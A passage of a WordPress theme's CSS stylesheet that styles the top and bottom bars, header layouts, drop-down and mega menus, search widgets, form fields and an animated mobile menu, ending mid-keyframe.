/* Breadcrumbs: end */


/* !Top and bottom bars */
#top-bar {
	position: relative;
}
.transparent #top-bar {
	margin-bottom: -1px;
}

#top-bar:after {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	content: "";
	z-index: 99;
}
	#top-bar .wf-float-left p {
		margin-bottom: 0;
	}
#top-bar a,
#bottom-bar a {
	text-decoration: none;
}
#top-bar a:hover,
#bottom-bar a:hover {
	text-decoration: underline;
}

#top-bar .wf-float-left,
#bottom-bar .wf-float-left {
	margin-right: 40px;
}
#top-bar .wf-float-left:last-of-type,
#bottom-bar .wf-float-left:last-of-type {
	margin-right: 0;
}

#top-bar .wf-float-right,
#bottom-bar .wf-float-right {
	margin-left: 40px;
}
.right-block {
	text-align: right;
}
	.right-block .soc-ico,
	.shopping-cart {
		display: inline-block;
		vertical-align: middle;
	}
	.shopping-cart {
		padding-left: 20px;
	}
	.right-block .soc-ico {
		margin-left: 13px;
	}
	#top-bar .right-block:before,
	#top-bar .right-block:after {
		content: "";
		display: table;
		clear: both;
	}


#bottom-bar {
	position: relative;
	z-index: 9;
	min-height: 30px;
}
#bottom-bar .wf-table {
	height: 60px;
}
#bottom-bar .wf-td p {
	margin-bottom: 0;
}
.bottom-text-block {
	text-align: right;
}

#branding-bottom {
	width: 1px;
	padding: 10px 10px 10px 0;
	line-height: 0;
	font-size: 0;
}

/* Top and bottom bars: end */


/* !- Mini widgets */

	/* !-- Contacts */

	.mini-contacts li {
		display: inline-block;
		position: relative;
		margin: 0 20px 0 0px;
		padding-left: 18px;
		background-repeat: no-repeat;
		background-position: 0 center;
		white-space: nowrap;
	}
	.old-ie .mini-contacts li {
		padding-left: 0;
	}
	.ancient-ie .mini-contacts li {
		display: inline;
		zoom: 1;
		position: static;
		margin: 0 10px 0 0;
	}
	.mini-contacts li:first-child:before {
		border-left: none;
	}
	.mini-contacts li:last-child {
		margin-right: 0;
	}

	/* !-- Navigation */

	.mini-nav li {
		position: relative;
		display: inline-block;
		margin: 0 16px 0 0;
	}
	.mini-nav > ul > li:last-child {
		margin-right: 0;
	}
	.ancient-ie .mini-nav li {
		display: inline;
		zoom: 1;
		margin-right: 15px;
		white-space: nowrap;
	}
	
	.mini-nav > ul > li.has-children {
		background-position: right center;
		background-repeat: no-repeat;
		padding-right: 12px;
	}
		.mini-nav li:first-child:before {
			border-left: none;
		}
			.mini-nav > ul > li > a {
				display: block;
			}
				.mini-nav > ul > li > a > span,
				.mini-nav > ul > li > a > .fa {
					display: inline-block;
					vertical-align: middle;
				}
			#top-bar .mini-nav .sub-nav > li:hover > a span,
			#bottom-bar .mini-nav .sub-nav > li:hover > a span,
			#top-bar .mini-nav .sub-nav > li:hover > a,
			#bottom-bar .mini-nav .sub-nav > li:hover > a,
			#top-bar .mini-nav .sub-nav > li.act > a,
			#bottom-bar .mini-nav .sub-nav > li.act > a {
				text-decoration: none;
			}
	.mini-nav select {
		min-width: 100px;
		height: 30px;
	}


	/* !-- Language panel */
	/* (These styles should be tested extensively with WPML) */
	
	.mini-lang {
		position: relative;
	}

		.mini-lang li {
			display: inline-block;
			margin-right: 20px;
			white-space: nowrap;
		}
		.ancient-ie .mini-lang li {
			display: inline;
			zoom: 1;
		}
		.mini-lang li:last-child {
			margin-right: 0;
		}

			.mini-lang img {
				margin: 0 5px 2px 0;
				vertical-align: middle;
			}


	/* !-- Search form */

	.mini-search {
		height: 20px;
		padding-left: 10px;
	}

		.searchform .submit,
		.mini-search .searchform .submit {
			float: right;
			width: 20px;
			height: 20px;
			margin-right: 4px;
			border: none;
			color: transparent;
			background-color: transparent;
			background-position: center center;
			background-repeat: no-repeat;
		}
		.searchform .submit {
			height: 37px;
		}
		.widget .searchform input,
		.content .searchform input,
		#pp_full_res .comment-form-email input,
		#pp_full_res .comment-form-author input,
		.wpcf7 input[type="text"],
		.wpcf7 input[type="tel"],
		.wpcf7 input[type="url"],
		.wpcf7 input[type="email"],
		.wpcf7 input[type="number"],
		.wpcf7 input[type="date"],
		.wpcf7 input[type="range"],
		.wpcf7 input[type="password"],
		.wpcf7 select,
		.gform_body input[type="text"],
		.gform_body input[type="email"], 
		.gform_wrapper .gform_body input[type="url"],
		.gform_wrapper .gform_body input[type="tel"],
		.gform_wrapper .gform_body input[type="number"],
		.gform_wrapper .gform_body input[type="password"],
		.gform_body select,
		.nsu_widget input[type="text"],
		.nsu_widget input[type="email"],
		.mc4wp-form input[type="email"],
		.mc4wp-form input[type="text"],
		.mc4wp-form input[type="url"],
		.mc4wp-form input[type="date"],
		.mc4wp-form form select,
		.customSelect,
		#main .chzn-container-single .chzn-single,
		.widget select {
			border: 1px solid #E0E0E0;
			background-color: #fff;
		}
		
		#main .chzn-container-single .chzn-single {
			background-image: none;
			box-shadow: none;
			text-shadow: none; 
		}
		#main .customSelect {
			padding: 6px 10px 5px;
		}
		
		#calc_shipping_country {
			width: 100% !important;
			padding: 16px 10px 16px;
		}
		.customSelect.country_to_state {
			width: 100% !important;
		}
		.customSelect.country_to_state .customSelectInner {
			width: 100% !important;
		}
		.customSelect .customSelectInner {
			text-align: left;
			background-position: right center;
			background-repeat: no-repeat;
		}
		.nsu_widget label {
			margin-right: 10px;
		}
		.widget .searchform input,
		.content .searchform input,
		#pp_full_res .comment-form-email input,
		#pp_full_res .comment-form-author input {
			padding-right: 30px;
		}
		.gform_wrapper .gform_body input[type="text"], 
		.gform_wrapper .gform_body input[type="url"],
		.gform_wrapper .gform_body input[type="email"],
		.gform_wrapper .gform_body input[type="tel"],
		.gform_wrapper .gform_body input[type="number"],
		.gform_wrapper .gform_body input[type="password"] {
			padding: 9px 10px 8px;
			font-size: 100%;
		}
		.gform_wrapper .gform_body select,
		.gform_wrapper.gf_browser_chrome .gform_body .ginput_complex select,
		.gform_wrapper.gf_browser_chrome .gform_body .ginput_complex .ginput_right select,
		.mc4wp-form form select {
			padding: 6px 10px 5px;
			font-size: 100%;
		}
		#pp_full_res .comment-form-email input,
		#pp_full_res .comment-form-author input {
			margin-left: 5px;
		}
		.content .searchform input {
			width: 100%;
		}
	
		.widget .searchform,
		.content .searchform {
			position: relative;
		}
		.widget .searchsubmit,
		.widget .searchform .submit,
		.content .searchform .submit {
			position: absolute;
			top: 5px;
			right: 0;
		}
		.content .widget .searchform .submit,
		.widget .searchform .submit {
			top: 5px;
		}
		.content .searchform .submit {
			top: 0px;
		}
		
		.mini-search .field {
			float: left;
			width: 98px;
			height: 20px;
			padding: 0 0 0 13px;
			border: none;
			line-height: 20px;
			background: transparent;
		}
		#header .mini-search .searchsubmit {
			display: none;
		}
		.searchform {
			position: relative;
			z-index: 3;
		}
		#header .mini-search {
			max-width: 20px;
			padding-left: 6px;
		}
		#header.logo-left .mini-search {
			width: 35px;
			max-width: 35px;
		}
		#header .mini-search .field {
			position: absolute;
			right: 6px;
			top: 38px;
			width: 290px;
			height: 50px;
			background-color: #fff;
			font-style: italic;
			visibility: hidden;
			-webkit-box-shadow:  0px 0px 4px 0px rgba(0, 0, 0, 0.2);
			box-shadow:  0px 0px 4px 0px rgba(0, 0, 0, 0.2);
		}
		.mini-search .field:focus {
			outline: none;
		}

/* Mini widgets : end */


/* !Header */
/* !2 */
#phantom {
	position: fixed;
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	text-align: center;
	z-index: 9399;

	opacity: 0;
	visibility: hidden;
	transition: opacity 0.4s;
}
#phantom.boxed {
	z-index: 9008;
}
.dt-style-um #phantom {
	display: none;
}
	.ph-wrap-inner,
	.menu-box {
		min-height: 48px;
	}

	.menu-box #main-nav {
		line-height: 48px;
	}
	#phantom .ph-wrap {
		-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.25);
		-moz-box-shadow:	0 0 6px rgba(0, 0, 0, 0.25);
		-ms-box-shadow:		0 0 6px rgba(0, 0, 0, 0.25);
		-o-box-shadow:		0 0 6px rgba(0, 0, 0, 0.25);
		box-shadow:			0 0 6px rgba(0, 0, 0, 0.25);

		-webkit-transition: background-color 500ms ease;
		-moz-transition: background-color 500ms ease;
		-o-transition: background-color 500ms ease;
		-ms-transition: background-color 500ms ease;
		transition: background-color 500ms ease;
	}
	#phantom .ph-wrap.boxed {
		width: 100%;
		max-width: 1320px;

		margin: 0 auto;
	}
	
	@media screen and (max-width: 1380px) {
		#phantom .ph-wrap.boxed {
			max-width: 1380px;
		}
	}
	#phantom .ph-wrap .ph-wrap-content {
			max-width: 1280px;
	}

		#phantom .ph-wrap .ph-wrap-content {
			margin: 0 auto;
			padding: 0 40px;
		}
	#phantom .ph-wrap.with-logo .ph-wrap-inner {
		position: relative;
		display: table;
		width: 100%;
	}
		#phantom .ph-wrap.with-logo .ph-wrap-inner > div {
			display: table-cell;
			vertical-align: middle;
		}
			#phantom .ph-wrap.with-logo .ph-wrap-content .logo-box {
				padding: 5px 40px 5px 0;
				text-align: left;
				line-height: 0;
			}
			#phantom .ph-wrap.with-logo .ph-wrap-content .menu-box {
				text-align: right;
				padding-top: 5px;
				padding-bottom: 5px;
			}
				#phantom .ph-wrap.with-logo .ph-wrap-content .menu-box #main-nav > li > a {
					border: 1px solid rgba(0, 0, 0, 0);
				}



	#phantom #main-nav {
		padding: 0 0px;
		text-align: center;
	}
	#phantom .ph-wrap.with-logo #main-nav {
		padding: 0 0px 0 0;
		text-align: right;
	}

/* !- Header layouts */
.ancient-ie .logo-left {
	display: block;
}
	.ancient-ie .logo-left #branding {
		float: left;
	}
	.ancient-ie .logo-left #navigation {
		float: right;
	}

#branding {
	padding: 10px 0;
	line-height: 0;
	font-size: 0;
}
.logo-left #branding,
.logo-classic #branding,
.logo-classic-centered #branding {
	padding-right: 40px;
	width: 1px;
}

.logo-classic-centered .navigation-holder,
.logo-classic .navigation-holder {
	border-top: 1px solid;
}
.logo-classic-centered .navigation-holder > div {
	text-align: center;
	line-height: 0;
}
.logo-center .navigation-holder {
	text-align: center;
}

.logo-classic #main-nav > li a,
.logo-classic-centered #main-nav > li a,
.logo-classic #main-nav {
	position: relative;
}

.logo-classic #main-nav > li:hover > a,
.logo-classic-centered #main-nav > li:hover > a {
	border-color: transparent;
}
.logo-classic #main-nav {
	margin-top: -1px;
}
.logo-classic-centered #main-nav {
	margin-top: -1px;
}
.logo-classic .navigation-holder {
	display: table;
	width: 100%;
}
.logo-classic .navigation-holder > div {
	margin: 0 auto;
	max-width: 1200px;
}
.logo-classic .navigation-holder > div,
.logo-classic-centered .navigation-holder > div {
	padding: 0 40px;
}
.logo-classic nav,
.logo-center nav,
.logo-classic-centered nav {
	position: relative;
	padding-left: 0;
	padding-right: 0;
}
.logo-classic-centered nav,
.logo-center nav {
	width: 100%;
}
.logo-classic nav:before,
.logo-classic nav:after {
	content: "";
	display: table;
	clear: both;
}
.logo-classic-centered nav {
	display: inline-block;
	padding-right: 0;
}

.logo-classic .mini-search,
.dt-style-um .logo-center .mini-search,
.dt-style-um .logo-classic-centered .mini-search {
	position: absolute;
	right: 0;
	top: 50%;
	margin: -14px 0px 0 0;
	padding: 0;
	z-index: 10;
}

.logo-center .mini-search,
.logo-classic-centered .mini-search  {
	position: relative;
	display: inline-block;
	z-index: 10;
}

.logo-classic .searchform .submit {
	margin-right: 0;
}
.logo-left .searchform .submit {
	margin-top: 2px;
}
.logo-classic .mini-search {
	margin: -10px 0px 0 0;
}
.logo-left #navigation {
	text-align: right;
}

.logo-center #branding,
.logo-center #navigation {
	display: block;
	text-align: center;
}
.logo-classic-centered #main-nav,
.logo-classic-centered #branding {
	text-align: center;
}
.logo-classic-centered #branding {
	padding-right: 0;
}

.logo-classic #main-nav {
	padding: 0 38px 0 0;
}
.logo-center #main-nav,
.logo-classic-centered #main-nav {
	padding: 0 8px 0 0;
}
.logo-classic-centered #main-nav {
	display: inline-block;
	width: auto;
}
.logo-center #main-nav {
	padding-bottom: 10px;
}
.assistive-info {
	text-align: right;
}

/* Header layouts: end */

/* !- Menu - first level */

@import url ("http://fonts.googleapis.com/earlyaccess/nanumgothic.css");

#main-nav {
	padding: 5px 0 4px 0;
	line-height: 0;
}

.logo-center #main-nav {
	display: inline-block;
}
.logo-center #navigation {
	display: inline-block;
}

	#main-nav > li {
		display: inline-block;
		position: relative;
		z-index: auto;
		vertical-align: middle;
	}
	#main-nav > li:first-child {
		margin-left: 0;
	}
	.ancient-ie #main-nav > li {
		float: left;
		margin: 5px 0;
	}

	.logo-classic-centered #main-nav > li {
		padding-bottom: 0;
	}

		#main-nav > li > a {
			display: block;
			border: 1px solid transparent;
			text-decoration: none;
			text-align: left;
		}
		#main-nav.menu-frame-on > li > a {
			-webkit-transition: border-color 0.150s ease, color 0.150s ease;
			-moz-transition:	border-color 0.150s ease, color 0.150s ease;
			-o-transition:		border-color 0.150s ease, color 0.150s ease;
			transition:			border-color 0.150s ease, color 0.150s ease;
		}
			#main-nav > li > a > span > span.menu-subtitle {
				margin-bottom: 3px;
				white-space: nowrap;
			}
			
		#phantom #main-nav > li:hover > a {
			border: 1px solid transparent;
		}
		#main-nav.menu-frame-on > li.act,
		.paginator a.act,
		.filter .filter-categories a.act,
		.icons-bg .benefits-grid-ico,
		.format-status-content {
			background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(0,0,0,0.1) 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(0,0,0,0.1))); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.1) 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.14) 100%); /* Opera 11.10+ */
			background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.1) 100%); /* IE10+ */
			background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.1) 100%); /* W3C */
		}
		#main-nav.underline-hover > li > a i.underline {
			position: absolute;
			display: block;
			overflow: hidden;
			left: 1px;
			bottom: -5px;
			width: 0;
			height: 1px;
			opacity: 0;

			-webkit-transition: all 300ms cubic-bezier(0.175,0.885,0.32,1.275);
			-moz-transition:	all 300ms cubic-bezier(0.175,0.885,0.32,1.275);
			-o-transition:		all 300ms cubic-bezier(0.175,0.885,0.32,1.275);
			transition:			all 300ms cubic-bezier(0.175,0.885,0.32,1.275);
		}
		.logo-classic #main-nav.underline-hover > li > a i.underline,
		.logo-classic-centered #main-nav.underline-hover > li > a i.underline {
			bottom: -1px;
		}
		#main-nav.underline-hover > li > a {
			-webkit-transition: color 0.2s ease;
			-moz-transition:	color 0.2s ease;
			-o-transition:		color 0.2s ease;
			transition:			color 0.2s ease;
		}
		#main-nav.underline-hover > li.act > a i.underline,
		#main-nav.underline-hover > li.act:hover > a i.underline {
			width:100%;
			opacity: 1;
		}
		.no-touch #main-nav.underline-hover > li:hover > a i.underline {
			width:100%;
			opacity: 1;
		}

		/* Indications of menu-items containing drop-down submenu */
			#main-nav > li.has-children > a:after {
				display: block;
				position: absolute;
				top: 50%;
				margin-top: -2px;
				width: 9px;
				height: 6px;
				content: "";
			}

			/*.csstransforms3d #main-nav.fancy-rollovers > li.has-children > a:after {
				display: none;
			}*/
		/* -------------------------------------------------- */

/* Menu - first level: end */


/* !-- Menu - second level */
/* !1 */
.sub-nav {
	position: absolute;
	visibility: hidden;
	z-index: 200;
	top: 100%;
	width: 240px;
	padding: 10px 0;
	opacity: 0;
	
	-webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.20);
	-moz-box-shadow:	0px 0px 4px rgba(0, 0, 0, 0.20);
	-ms-box-shadow:		0px 0px 4px rgba(0, 0, 0, 0.20);
	-o-box-shadow:		0px 0px 4px rgba(0, 0, 0, 0.20);
	box-shadow:			0px 0px 4px rgba(0, 0, 0, 0.20);
}
.underline-hover .sub-nav {
	margin-top: 7px;
}
.logo-classic .underline-hover .sub-nav,
.logo-classic-centered .underline-hover .sub-nav {
	margin-top: 0px;
}
#bottom-bar .sub-nav {
	top: auto;
	bottom: 100%;
}
	#bottom-bar .sub-nav .sub-nav {
		bottom: 0;
	}
	.sub-nav.right-overflow {
		right: 0;
	}

	.sub-nav .sub-nav {
		left: 241px;
		top: -10px;
		margin-top: 0px;
	}
		.sub-nav .sub-nav.right-overflow {
			left: -241px;
		}

	.sub-nav li {
		display: block;
		position: relative;
		padding: 0px 10px 0px 10px;
	}
	.sub-nav li:first-child:before {
		display: none;
	}
	
	.sub-nav li.has-children:after {
		display: block;
		position: absolute;
		right: 15px;
		top: 50%;
		margin-top: -4.5px;
		content: "";
		width: 6px;
		height: 9px;
		background-position: right center;
	}

		.sub-nav li a {
			display: block;
			width: 180px;
			border-right: solid 1px transparent;
			border-left: solid 1px transparent;
			margin: 0 0 2px -1px;
			padding: 7px 30px 7px 10px;
			font-weight: normal;
			text-align: left;
			text-decoration: none;
			line-height: 20px;
		}
		#top-bar .sub-nav {
			z-index: 1003;
		}
			#top-bar .sub-nav li a,
			#bottom-bar .sub-nav li a {
				padding: 7px 30px 7px 10px;
			}
			#top-bar .sub-nav li:before,
			#bottom-bar .sub-nav li:before {
				width: 200px;
				margin: 0 15px;
			}
			#top-bar .sub-nav li.has-children:after,
			#bottom-bar .sub-nav li.has-children:after {
				right: 5px;
			}
			.mini-nav {
				position: relative;
			}
		
			.mini-nav .customSelect,
			.menu-select select {
				border: none;
			}
			.mini-nav .customSelect {
				position: absolute;
				visibility: hidden;
			}
			.mini-nav .customSelect .customSelectInner {
				opacity: 0;
			}
			.menu-select select,
			.mini-nav .customSelect1 {
				visibility: hidden;
			}
			.menu-select {
				position: absolute;
				visibility: hidden;
				display: none;
				margin: 0 auto;
				opacity: 0;
			}
			.mini-nav .customSelectInner {
				padding-left: 20px;
				background-position: 0 center;
				background-repeat: no-repeat;
			}
			.menu-select:hover,
			.menu-select select {
				cursor: pointer;
			}
			.menu-select select {
				z-index: 999;
			}
			.mini-nav .customSelect {
				padding: 0;
			}


/*Mega menu*/
#header .wf-table {
	position: relative;
}
	#main-nav > li.dt-mega-menu {
		position: static;
	}
		#main-nav > li.dt-mega-menu > a {
			position: relative;
		}
			#main-nav > li > a > span {
				position: relative;
				display: inline-block;
			}
		.mega-full-width .sub-nav {
			width: 100%;
			left: 0;
		}
		.dt-mega-menu .sub-nav {
			font-size: 0;
			line-height: 0;
			word-spacing: -4px;
			text-align: left;
			padding-top: 0;
			padding-bottom: 0;
		}
		.hide-mega-title {
			margin-top: 5px;
		}
		.dl-menuwrapper .hide-mega-title {
			margin: 0;
		}
		.sub-nav li.hide-mega-title > a {
			display: none;
		}
		.dt-mega-menu > .sub-nav {
			padding-bottom: 5px;
		}
		.dt-mega-menu .sub-nav li {
			word-spacing: normal;
			padding-left: 0;
			padding-right: 0;
		}
			.dt-mega-menu .sub-nav li.has-children:after {
				display: none;
			}
				.dt-mega-menu .sub-nav li a {
					padding: 7px 8px;
				}
				.dt-mega-menu .sub-nav .dt-mega-parent > a {
					padding-bottom: 12px;
					margin-bottom: 10px;
				}
				.dt-mega-menu .sub-nav .dt-mega-parent.no-link > a:hover,
				.no-link > a:hover {
					opacity: 1;
				}
					.sub-nav li a > span {
						display: table-cell;
					}
			.mega-auto-width .sub-nav {
				width: auto;
				left: 50%;
				max-width: 100%;
			}
			.mega-auto-width > .sub-nav {
				min-width: 240px;
			}
			.mega-auto-width > .sub-nav.right-overflow {
				left: auto !important;
				right: 0 !important;
			}
			.mega-auto-width > .sub-nav.left-overflow {
				left: 0 !important;
				right: auto !important;
				margin-left: 0 !important;
			}
				.mega-auto-width .sub-nav .wf-1,
				.mega-auto-width .sub-nav .wf-1-2:nth-child(3),
				.mega-auto-width .sub-nav .wf-1-3:nth-child(4),
				.mega-auto-width .sub-nav .wf-1-4:nth-child(5),
				.mega-auto-width .sub-nav .wf-1-5:nth-child(6) {
					clear: left;
				}
			.menu-subtitle {
				display: block;
				text-transform: none;
			}
		
				.dt-mega-menu .sub-nav .dt-mega-parent {
					position: static;
					display: inline-block;
					float: left;
					vertical-align: top;
					padding: 5px 10px 5px;
				}

			.dt-mega-menu.mega-auto-width.mega-column-1 > .sub-nav {
				width: 20%;
			}
			.dt-mega-menu.mega-auto-width.mega-column-2 > .sub-nav {
				width: 40%;
			}
			.dt-mega-menu.mega-auto-width.mega-column-3 > .sub-nav {
				width: 60%;
			}
			.dt-mega-menu.mega-auto-width.mega-column-4 > .sub-nav {
				width: 80%;
			}
			.dt-mega-menu.mega-auto-width.mega-column-5 > .sub-nav {
				width: 100%;
			}

				.dt-mega-menu.mega-auto-width .sub-nav .dt-mega-parent {
					width: 20%;
				}
				.dt-mega-menu.mega-auto-width .sub-nav .dt-mega-parent.wf-1 {
					width: 100%;
				}
				.dt-mega-menu.mega-auto-width .sub-nav .dt-mega-parent.wf-1-2 {
					width: 50%;
				}
				.dt-mega-menu.mega-auto-width .sub-nav .dt-mega-parent.wf-1-3 {
					width: 33.333%;
				}
				.dt-mega-menu.mega-auto-width .sub-nav .dt-mega-parent.wf-1-4 {
					width: 25%;
				}
				.dt-mega-menu.mega-auto-width .sub-nav .dt-mega-parent.wf-1-5 {
					width: 20%;
				}

				
					.dt-mega-parent .sub-nav > li {
						margin-bottom: 2px;
					}
				.dt-mega-menu .sub-nav .dt-mega-parent:first-child {
					border-left: none;
				}
				
				.dt-mega-parent.new-row {
					clear: both;
				}
				.dt-mega-parent.new-row:first-child {
					clear: right;
				}
				.new-column > a {
					margin-left: -21px !important;
					border-radius: none;
				}
				.dl-menu .new-column,
				.dl-menu .new-column > a {
					position: absolute;
					display: none !important;
				}
			.dt-mega-menu .dt-mega-parent .sub-nav {
				position: relative;
				left: auto;
				top: auto;
				background: none;

				-webkit-box-shadow: none;
				box-shadow: none;
			}
			.dt-mega-menu.dt-hovered .sub-nav .sub-nav {
				visibility: visible !important;
				opacity: 1 !important;
			}
				.dt-mega-menu .sub-nav .dt-mega-parent:before,
				.dt-mega-menu .sub-nav .dt-mega-parent:first-child:before,
				.dt-mega-menu .sub-nav li:before {
					display: none;
				}
				.dt-mega-menu .sub-nav .dt-mega-parent > a {
					border-bottom: 1px solid;
				}
				.old-ie .dt-mega-menu .sub-nav .dt-mega-parent > a {
					border-bottom: none;
				}
					.dt-mega-menu .sub-nav .dt-mega-parent a {
						width: auto;
					}


					.dt-mega-menu .sub-nav .dt-mega-parent a:hover {
						opacity: 0.8;
					}
					.dt-mega-menu .sub-nav .dt-mega-parent.act a:hover {
						opacity: 1;
					}
				#main-nav > .menu-item > a > .fa,
				#main-nav > .menu-item > a > .mega-icon,
				.mini-nav > ul > .menu-item > a > .mega-icon {
					vertical-align: top;
					padding-top: 2px;
					padding-right: 6px;
				}

				.dl-menuwrapper li > a .fa {
					line-height: 1;
					font-size: 12px;
				}
				.menu-item .fa {
					display: inline-block;
					padding-right: 8px;
					vertical-align: top;
				}
				.dt-mega-menu .menu-item .fa,
				.sub-nav .menu-item .fa,
				#dl-menu .menu-item .fa {
					display: table-cell;
				}
				
					.dt-mega-menu .sub-nav .menu-item .fa,
					.dt-mega-menu .sub-nav .dt-mega-parent > a .fa,
					.sub-nav .menu-item .fa {
						padding-top: 3px;
					}
					.dl-menu a .fa,
					.dl-menuwrapper li > a .fa {
						padding-top: 5px;
					}
				.mega-icon {
					display: inline-block;
					vertical-align: middle;
					padding-right: 8px;
					width: 20px;
					height: 20px;
				}
				.sub-nav .mega-icon {
					display: table-cell;
					vertical-align: top;
				}
				.sub-nav li.has-children:after {
					opacity: 0.7;
				}
				.sub-nav li.has-children:after:hover {
					opacity: 1;
				}


/*Mega menu:end*/
/* Menu - second level: end */

/* !- Mobile menu */

#mobile-menu {
	display: none;
	padding: 10px 10px 10px 31px;
	text-decoration: none;
	font-family: "Open Sans", sans-serif;
	background: no-repeat 10px center;
}
	.menu-close,
	.menu-back {
		display: none;
	}
	.no-touch #mobile-menu:hover,
	.touch #mobile-menu.active {
		opacity: 0.8;
	}

.dl-container {
	position: relative;
}

	.logo-center .dl-container,
	.logo-classic .dl-container,
	.logo-classic-centered .dl-container {
		width: 100%;
		min-width: 230px;
		max-width: 280px;
		margin: 0 auto;
	}
	.logo-center .dl-container {
		top: -10px;
	}

.dl-menuwrapper {
	position: relative;
	z-index: 999;

	-webkit-perspective: 1000px;
	-moz-perspective: 1000px;
	perspective: 1000px;
	-webkit-perspective-origin: 50% 200%;
	-moz-perspective-origin: 50% 200%;
	perspective-origin: 50% 200%;
}

.dl-menuwrapper ul {
	right: 0;
	width: 100%;
	min-width: 230px;
	max-width: 280px;
	list-style: none;
	text-align: left;

	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
}

.dl-container > ul {
	padding: 5px 0;

	-webkit-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:	0px 0px 3px rgba(0, 0, 0, 0.15);
	-ms-box-shadow:		0px 0px 3px rgba(0, 0, 0, 0.15);
	-o-box-shadow:		0px 0px 3px rgba(0, 0, 0, 0.15);
	box-shadow:			0px 0px 3px rgba(0, 0, 0, 0.15);
}

.dl-menuwrapper li {
	position: relative;
}

.dl-menuwrapper li a {
	display: block;
	position: relative;
	padding: 10px 0;
	margin: 0 20px;
	font-weight: normal;
	text-align: left;
	text-decoration: none;
	outline: none;
}
	.dl-menuwrapper li a > span {
		display: table-cell;
	}
	.dl-menuwrapper li.dl-back a > span {
		display: inline-block;
	}

.dl-menuwrapper li:last-child > a,
.dl-menuwrapper li.dl-back > a {
	border: none !important;
}

.dl-menuwrapper li.dl-back > a {
	margin: -5px 0 0 0;
	text-align: center;
}

.dl-menuwrapper li.has-children > a:after {
		display: block;
		position: absolute;
		right: -5px;
		top: 50%;
		width: 6px;
		height: 9px;
		margin-top: -4.5px;
		content: "";
		background-position: 0 0;
		background-repeat: no-repeat;
}

.dl-menuwrapper li.dl-back span {
	position: relative;
}

.dl-menuwrapper li.dl-back span:before {
	display: block;
	position: absolute;
	left: -16px;
	top: 50%;
	width: 10px;
	height: 7px;
	margin-top: -2.5px;
	content: "";
}

.dl-menuwrapper .dl-menu {
	position: absolute;
	width: 100%;
	opacity: 0;
	pointer-events: none;
	-webkit-transform: translateY(10px);
	-moz-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
}
.windows-phone .dl-menuwrapper .dl-menu {
	visibility: hidden;
}

.dl-menuwrapper .dl-menu.dl-menu-toggle {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.dl-menuwrapper .dl-menu.dl-menuopen {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	transform: translateY(0px);
}
.windows-phone .dl-menuwrapper .dl-menu.dl-menuopen {
	visibility: visible;
}

/* Hide the inner submenus */
.dl-menuwrapper li .dl-submenu {
	display: none;
}

/* 
When a submenu is openend, we will hide all li siblings.
For that we give a class to the parent menu called "dl-subview".
We also hide the submenu link. 
The opened submenu will get the class "dl-subviewopen".
All this is done for any sub-level being entered.
*/
.dl-menu.dl-subview li,
.dl-menu.dl-subview li.dl-subviewopen > a,
.dl-menu.dl-subview li.dl-subview > a {
	display: none;
}

.dl-menu.dl-subview li.dl-subview,
.dl-menu.dl-subview li.dl-subview .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li {
	display: block;
}

/* Dynamically added submenu outside of the menu context */
.dl-container > .dl-submenu {
	position: absolute;
	width: 100%;
	right: 0;
	margin: 0;
}

/* Animation classes for moving out and in */

.dl-menu.dl-animate-out-2 {
	-webkit-animation: MenuAnimOut2 0.3s ease-in-out;
	-moz-animation: MenuAnimOut2 0.3s ease-in-out;
	animation: MenuAnimOut2 0.3s ease-in-out;
}

@-webkit-keyframes MenuAnimOut2 {
	100% {
		-webkit-transform: translateX(-100%);
		opacity: 0;
	}
}
@-moz-keyframes MenuAnimOut2 {
	100% {
		-moz-transform: translateX(-100%);
		opacity: 0;
	}
}
@keyframes MenuAnimOut2 {
	100% {
		transform: translateX(-100%);
		opacity: 0;
	}
}

.dl-menu.dl-animate-in-2 {
	-webkit-animation: MenuAnimIn2 0.3s ease-in-out;
	-moz-animation: MenuAnimIn2 0.3s ease-in-out;
	animation: MenuAnimIn2 0.3s ease-in-out;
}

@-webkit-keyframes MenuAnimIn2 {
	0% {
		-webkit-transform: translateX(-100%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}
@-moz-keyframes MenuAnimIn2 {
	0% {
		-moz-transform: translateX(-100%);
		opacity: 0;
	}
	100% {
		-moz-transform: translateX(0px);
		opacity: 1;
	}
}
@keyframes MenuAnimIn2 {
	0% {
		transform: translateX(-100%);
		opacity: 0;
	}
	100% {
		transform: translateX(0px);
		opacity: 1;
	}
}

.dl-container > .dl-submenu.dl-animate-in-2 {
	-webkit-animation: SubMenuAnimIn2 0.3s ease-in-out;
	-moz-animation: SubMenuAnimIn2 0.3s ease-in-out;
	animation: SubMenuAnimIn2 0.3s ease-in-out;
}

@-webkit-keyframes SubMenuAnimIn2 {
	0% {
		-webkit-transform: translateX(100%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}
@-moz-keyframes SubMenuAnimIn2 {
	0% {
		-moz-transform: translateX(100%);
		opacity: 0;
	}
	100% {
		-moz-transform: translateX(0px);
		opacity: 1;
	}
}
@keyframes SubMenuAnimIn2 {
	0% {
